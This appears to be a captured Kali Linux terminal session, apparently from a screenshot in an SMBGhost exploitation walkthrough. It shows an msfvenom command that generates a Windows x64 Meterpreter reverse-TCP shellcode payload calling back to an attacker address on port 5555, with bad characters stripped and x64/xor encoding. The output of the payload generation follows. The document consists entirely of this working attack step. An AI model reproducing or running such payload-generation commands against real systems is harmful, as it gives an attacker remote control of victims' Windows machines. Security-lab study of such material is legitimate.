 (kali㉿kali)-[~/Desktop/SMBGhost_RCE_PoC-master]
$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.188.130 LPO
RT=5555 -b '\x00' -i 1 -f python > exploit
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=7, cha
r=0×00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 551 (iteration=0)
x64/xor chosen with final size 551
Payload size: 551 bytes
Final size of python file: 2688 bytes